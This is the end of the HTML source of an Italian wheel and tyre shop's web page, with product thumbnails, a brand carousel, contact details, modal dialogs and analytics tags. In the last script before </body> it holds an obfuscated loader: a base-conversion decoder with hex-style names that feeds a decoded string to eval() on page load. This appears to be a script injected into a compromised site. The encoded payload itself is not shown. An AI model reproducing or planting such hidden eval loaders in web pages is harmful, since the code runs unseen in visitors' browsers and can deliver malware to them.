	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://bbimg.alcar-wheels.com/files/wheels/R022-87/R022-87c.jpg' alt='DOTZ TANAKA BLACK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>TANAKA BLACK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> BLACK MATT<br><b>Diametri:</b> 18", 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div><div class='col-md-3 mb-sm mt-sm item'>
	 										<span class='thumb-info thumb-info-hide-wrapper-bg'>
	 											<div class='img-thumbnail thumb-info-wrapper' style='aspect-ratio: 1 / 1; width: 100%; max-height: 100%;'><img src='https://www.quattrocerchi.net/modules/pneus/foto/TANAKADARK_GUNMETALPOLISHEDLIP.jpg' alt='DOTZ TANAKA DARK' class='img-responsive' >									<span class='thumb-info-title'>
	 													<span class='thumb-info-inner'>DOTZ</span>
	 													<span class='thumb-info-type'>TANAKA DARK</span>
	 												</span>
	 											</div>
	 											<span class='thumb-info-caption'>
	 												<span class='thumb-info-caption-text'><b>Finiture:</b> GUNMETAL/POLISHED LIP<br><b>Diametri:</b> 18", 19", 20", 21"</span>
	 											</span>
	 										</span>
  
	 									</div></div></div></div></main></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-698271a3752d6 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-698271a3752d6').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_698271a3752d6()
   {
     var minheight = 0;
     $('.clients-carousel-698271a3752d6').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_698271a3752d6, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"lEhLPTimS",7,3,41))</script></body></html>